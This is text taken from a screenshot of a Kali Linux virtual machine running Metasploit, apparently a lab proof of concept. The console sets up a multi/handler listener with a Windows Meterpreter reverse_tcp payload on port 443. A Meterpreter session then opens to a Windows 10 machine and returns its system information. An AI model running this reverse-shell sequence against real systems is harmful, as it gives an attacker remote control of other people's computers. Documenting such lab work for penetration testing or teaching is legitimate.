 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2
root@kali: /home/kali
File Actions Edit View Help
Trash
File System
Home
poc_10134...
clave admin2
Clipboard ...
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.6
lhost ⇒ 192.168.1.6
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.6:443
[*] Sending stage (200262 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:443 → 192.168.1.5:62577 ) at 2023-08-26 18:50:58 -0400
meterpreter > sysinfo
Computer : DESKTOP-G2RGN1J
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_CO
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >